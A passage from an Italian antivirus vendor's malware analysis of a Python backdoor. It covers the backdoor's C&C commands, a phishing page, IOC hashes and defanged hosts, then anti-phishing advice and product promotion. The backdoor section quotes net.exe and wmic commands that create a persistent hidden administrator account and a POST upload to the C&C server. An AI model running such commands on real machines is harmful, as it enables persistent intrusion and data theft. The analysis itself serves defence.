

Il sito

visionstore[.]info fa inoltre redirect su una pagina di Phishing (fig. 6) per gli account Google:

http://151[.]76[.]194[.]241/google/googlelogin[.]php, da notare che l'indirizzo IP

151[.]76[.]194[.]241 è lo stesso indirizzo del sito

config01[.]homepc[.]it

Analisi file di Python dalla repository GitHub

Dall'analisi di alcuni file Python ritrovati nella repository Github:

- woffice.py (MD5: B69EB5B1137C33C2D1F74263DC0C6BA4)

- wofficeie.py (MD5: FC9AE21C26935103A5DBD022DD431136)

- wofficeie1.py (MD5: FD8F5B42A4C6677DBD667741875D756B)

- wofficeie64.py (MD5: 96097F0CD448B79993475BCA03598978)

Si riscontra che la Backdoor in Python può ricevere dal Server C&C i seguenti comandi

| ip= |

| port= |

| kill= |

| iout= |

| exec= |

| cmd= |

Ha capacità di creare utenti privilegiati nel PC con il comando:

- net.exe user asp Qwerty12! /add

- net.exe localgroup administrators asp /add

- wmic path Win32_UserAccount where Name=\'asp\' set PasswordExpires=false

Ha la possibilità di caricare file attraverso i comandi

exec e

cmd con una richiesta POST:

- 'http://' + site +'/upload.php'

Sono stati rilevati altri 2 possibili server di C&C:

- certificates[.]ddns[.]net (Nessun IP Associato)

- 52[.]26[.]124[.]145 (Amazon AWS - REVERSE DNS: ec2-52-26-124-145[.]us-west-2[.]compute[.]amazonaws[.]com)

Non è ancora chiaro se il Malware è stato ideato per colpire target specifici o se si tratta di un progetto in fase di evoluzione, vari indizi portano a ipotizzare un attaccante di nazionalità Italiana.

IOC

MD5:

F991891FD917F98EB813DB0194635118 [WIN.BAT]

DD58EAB17F853A4C26B49FCE21B53A38 [wup1.exe]

50E09737349B42251DD970EB53CEBB06 [UDA_5D_Liceo_Linguistico.doc]

BF4C20400560A320344E69936A77CCE0 [UDA_5D_Liceo_Linguistico.doc.exe]

7781C003033AB3034ABEB73F9C586939 [bonifico.xls]

AE89E45826B3BE233AF861D059B2FBE1 [get.vbs]

73788DDD37A687B27099606B677AF688 [sys.xml]

7A1C523523CDBCF3DCF86E048FE93F57 [syskill.xml]

F8F1AC439E26C96EB5D3EB67BDB716AC [woffice2.exe]

4813B42FAAF65A79BB27746178D4F2A8 [cacert.pem]

18730F4265C7A05A5BE91ADB5F846EFF [init.vbs]

URL:

visionstore[.]info - IP: 80[.]211[.]90[.]68 - ASN: AS31034 Aruba S.p.A.

config01[.]homepc[.]it - IP: 151[.]76[.]194[.]241 - AS1267 WIND Telecomunicazioni S.p.A.

paner[.]altervista[.]org - IP 104[.]28[.]21[.]191 - ASN: AS13335 Cloudflare, Inc.

config02[.]addns[.]org - Nessun IP associato in data di analisi

2001:470:1f0a:12af::2

2001:470:25:686::2

certificates[.]ddns[.]net - Nessun IP associato in data di analisi

verifiche[.]ddns[.]net - IP: 151[.]76[.]192[.]121 - ASN: AS1267 WIND Telecomunicazioni S.p.A.

Analisi a cura di: Girotto Federico, Zuin Michele

Come cercare di riconoscere una falsa mail

L'esperienza ed il buon senso sono le prime armi per non rimanere vittima di questo tipo di truffe.

E' fondamentale un'

attenta lettura della mail, in tutti i suoi elementi. Diffidare da subito di allegati in formato

ZIP e, se possibile, NON abilitare l'esecuzione automatica delle

macro. E' fortemente sconsigliato impostare l'esecuzione automatica delle macro poichè la semplice apertura di file

Word ed

Excel vedrà l'immediata esecuzione delle macro senza alcun alert preventivo.

Nel caso in cui si fosse stati infettati da un

Banker, il consiglio da parte del

C.R.A.M. di

TG Soft è quello di prendere opportuni accorgimenti di sicurezza

anche dopo la bonifica del/dei sistemi coinvolti come il cambio delle password più comunemente utilizzate nel web.

Nel caso in cui la postazione coinvolta fosse stata utilizzata per operazioni di home-banking è consigliato anche un accertamento con il proprio

istituto di credito.

Come inviare e-mail sospette per l'analisi come possibili virus/malware/ransomware e/o tentativi di Phishing

L'invio di materiali da analizzare al Centro Ricerche Anti-Malware di TG Soft per l'analisi che è sempre e comunque gratuito può avvenire in tutta sicurezza in due modalità:

- qualsiasi e-mail che sia da considerarsi sospetta può essere inviata direttamente dalla posta elettronica del ricevente scegliendo come modalità di invio "INOLTRA come ALLEGATO" e inserendo nell'oggetto "Possibile Phishing da verificare" piuttosto che "Possibile Malware da verificare" alla mail lite@virit.com

- salvare come file esterno al programma di posta elettronica utilizzato la mail da inviare al C.R.A.M. di TG Soft per l'analisi . Il file che ne risulterà dovrà essere inviato facendone l'Upload dalla pagina di INVIO File Sospetti (http://www.tgsoft.it/italy/file_sospetti.asp). Naturalmente per avere un feed-back rispetto al responso dell'analisi dei file infetti inviati sarà necessario indicare un indirizzo e-mail e sarà gradita una breve descrizione del motivo dell'invio del file (ad esempio: possibile/probabile phishing; possibile/probabile malware o altro).

Tutto questo per aiutare ad aiutarvi cercando di evitare che possiate incappare in furti di credenziali, virus/malware o ancor peggio Ransomware / Crypto-Malware di nuova generazione.

Integra la protezione del tuo PC/SERVER con Vir.IT eXplorer Lite

Se non doveste ancora utilizzare Vir.IT eXplorer PRO è consigliabile installare, ad integrazione dell'antivirus in uso per aumentare la sicurezza dei vostri computer, PC e SERVER indifferentemente, Vir.IT eXplorer Lite -FREE Edition-.

Vir.IT eXplorer Lite ha le seguenti caratteristiche peculiari: |

|

- liberamente utilizzabile sia in ambito privato sia in ambito aziendale con aggiornamenti Motore+Firme senza limitazioni temporali;

- interoperabile con eventuali altri AntiVirus, AntiSpyware, AntiMalware o Internet Security già presenti su PC e SERVER, consigliato l'utilizzo ad integrazione dell'AntiVirus già in uso poichè non conflitta nè rallenta il sistema ma permette di aumentare sensibilmente la sicurezza in termini di identificazione e bonifica dei file infetti;

- identifica e, in moltissimi casi, anche rimuove la maggior parte dei virus/malware realmente circolanti o, in alternativa, ne permette l'invio al C.R.A.M. Centro Ricerche Anti-Malware di TG Soft per l'analisi e l'aggiornamento di Vir.IT eXplorer per l'univoca identificazione e la corretta rimozione;

- grazie alla tecnologia Intrusione Detection, resa disponibile anche nella versione Lite di Vir.IT eXplorer, il software è in grado di segnalare eventuali virus/malware di nuova generazione che si siano posti in esecuzione automatica e procedere all'invio dei file segnalati al C.R.A.M. di TG Soft.

- Procedi al download di Vir.IT eXplorer Lite dalla pagina ufficiale di distribuzione del sito di TG Soft.

Per i licenziatari in assistenza della versione PRO di Vir.IT eXplorer...

|

Per i possessori di Vir.IT eXplorer PRO è anche possibile contattare gratuitamente il supporto tecnico telefonico di TG Soft le cui modalità sono consultabili alla pagina del supporto CLIENTI. |

C.R.A.M.

Centro Ricerche Anti-Malware di

TG Soft

Torna ad inizio pagina